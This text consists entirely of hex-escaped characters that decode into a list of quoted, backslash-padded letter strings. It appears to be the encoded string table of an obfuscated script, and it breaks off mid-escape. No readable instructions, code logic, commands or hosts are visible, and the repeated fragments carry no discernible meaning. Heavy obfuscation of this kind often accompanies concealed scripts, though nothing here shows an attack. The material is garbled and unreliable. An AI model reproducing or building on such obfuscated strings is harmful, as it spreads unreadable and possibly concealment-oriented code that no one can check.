\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x